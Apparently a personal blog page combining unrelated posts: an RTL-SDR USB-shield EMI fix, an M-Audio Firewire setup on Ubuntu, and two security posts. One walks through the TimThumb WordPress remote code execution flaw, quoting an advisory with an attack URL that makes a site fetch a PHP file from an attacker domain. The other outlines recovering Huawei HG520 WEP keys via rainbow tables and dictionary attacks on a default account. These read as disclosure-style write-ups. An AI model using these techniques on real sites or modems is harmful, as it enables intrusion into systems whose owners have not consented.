Many people have noticed that even if there is not an antenna connected to the RTL SDR. FM Stations still come strong. This is not good at all because these are signals that are getting into the PCB via another way that is not the antenna. The most common tips for reducing EMI that are over the Internet for the RTL SDR is to use shielded USB cables, ferrite beads and a metal box. I was already using a shielded USB extension cable, and I mounted a ferrite bead near the RTL SDR. (At least 2 are recommended but I was just able to get one) The problem is that the USB cable is going to act as an antenna.

I also put aluminum foil inside the RTL SDR and it was touching the USB chassis ground. It seemed to help a bit but there was still a lot of noise. Any local FM station still goes through adjusting the gain. Near my home is a local FM transmitter that has always caused me problems, especially because I listen to air band. I use an AOF-128 bandpass filter and a coax stub filter and this still is not enough to attenuate completely the signal while listening with my PRO-95 scanner, so you can imagine how critical for me is reducing EMI in the RTL SDR for good performance.

I started to read about the USB specs and tips for reducing EMI while designing USB devices. There is a lot of information and different opinion about this. In general what I found out is that the shield on a USB cable is soldered with the male USB connector (in the host) but on the device is not but here comes the most important thing I found out. If in the USB device, the chassis is connected to ground, it is to a different ground, and not the ground to the PCB (To the chassis for example) or some designs have two grounds on the same PCB. Because that’s where it’s going to get the noise if the USB cable shield is connected to the USB chassis, so what I did on the RTL SDR, it’s to remove the male USB connector, and solder a cable with a male USB connector, and just solder the 4 cables (signal and power) and leave the shield floating. Then, where I cut the cable I put aluminum foil and then covered it with electrical tape.

This really reduced the FM broadcast interference. Even if the gain is set to maximum on the RTL SDR, the only station that comes some noise is the one that is my neighbor, but it’s really nothing to what was there before. I think if I got more ferrite beads and mounted the RTL inside a box it would be totally quiet.

Hope this can help other people and I would love to hear comments.  This plugin has a lot of variants. In the advisory made by MaXe, a temp folder is not found, but I found a lot of themes that include a temp folder that can be exploited this way:

Example: I first crafted a file that contains:

Edit: MaXe reported that I have trash in the output because my payload doesn't follow JPEG standards.

Here I am uploading the file with the vulnerability:  Cache folder has our file:   
-:: The Advisory ::-
TimThumb is prone to a Remote Code Execution vulnerability, due to the
script does not check remotely cached files properly. By crafting a
special image file with a valid MIME-type, and appending a PHP file at
the end of this, it is possible to fool TimThumb into believing that it
is a legitimate image, thus caching it locally in the cache directory.


Attack URL: (Note! Some websites uses Base64 Encoding of the src GET-request.)
http://www.target.tld/wp-content/themes/THEME/timthumb.php?src=http://blogger.com.evildomain.tld/pocfile.php

NOTE: This file is often renamed and you should therefore issue
a command like this in a terminal: (Thanks to rAWjAW for this info.)
find . | grep php | xargs grep -s timthumb  Huawei HG520 Telmex modems use by default this account:

The possible WEP keys can be obtained by its SSID.

We have generated a script (generarrainbowtable.py) that allows us generate a rainbow table with the SSID and corresponding WEP Key of 3 Huawei OUI (001E10, 002568 y 6416F0) [This would not have been possible without the work of: hochoa@websec.mx - http://websec.mx]

The obtained SSID is then introduced to “generarlistaposibleswep.py” which queries the previously generated database and writes a file (words.txt) with the list of 768 possible WEP Keys (words.txt) that can be introduced to tools like Brutus to make a dictionary attack.

Example of the attack:

To obtain the SSID from a remote modem we will use the vulnerability “HUAWEI ECHOLIFE HG520C Revelation of Information” published by HKM that consists on opening the page:
http://<REMOTE IP>/Listadeparametros.html

Then we introduce the obtained SSID to generarposibleswepkey.py  We configure Brutus with this list of passwords with the user “TELMEX”.

Posted by Luis Colunga at 2:43 AM No comments:

Insights in getting M-Audio Firewire Solo to work

I got M-Audio Firewire Solo running in Ubuntu 10.4 in a Dell M1530 laptop. I had a lot of troubles, I even tried using ffado and jack from svn, the way the folks at ffado.org
are recommending at the Wiki, but that way didn't work, but it turned better because I am using the packages available at the Ubuntu repository.

I started with a vanilla Ubuntu 10.04 installation updated with the last updates available at June 13 00:00 GMT

The first step I did was install Ardour:

I started simple, I was expecting this to install jack, and maybe ffado. It did install Jack, and libffado 2.0
It asked me if I wanted to run Jack in realtime mode, which I replied yes, and made a file in /etc/security/limits.d called audio.conf which contains:

Another thing you will need is that your user is able to read and write to "/dev/raw1394" which is your Firewire interface, I am not sure why is not done automatically.
if you do:

The default Ubuntu 10.04 config will show:

We correct this by doing:

When it finishes I recommend you to reboot and start with the Linux realtime kernel you just installed, when you are back in the desktop, try running ffado-dbus-server or you can go ahead and try Jack with Ardour or install another "Jack enabled" software.

This is my configuration in Jack:  I can confirm that audio playback works well, I can't speak of capture because I don't have stuff to test with, I use it very rarely with friends, you probably noticed
I have high latency, for me is not a problem because I rarely use the audio interface for recording, but in this website: http://westcoastsuccess.wordpress.com/2008/03/23/m-audio-firewire-solo-ubuntu/ Cheers Westcoastsuccess.


By the way, the FFADO Wiki is another great place.

Wish you good luck and waiting for feedback.

Edit: The problems with video cards and wireless cards interfering is not only in M-Audio cards, this is a quite universal problem.

The last 2 problems are supposedly because the devices share the same IRQ, there is information about it in the knowledge base of M-Audio.

If someone is curious my CPU Process is around 1.2% and 1.5% when is in use RT icon flickers (Should not it be always on?)

Posted by Luis Colunga at 12:51 AM No comments: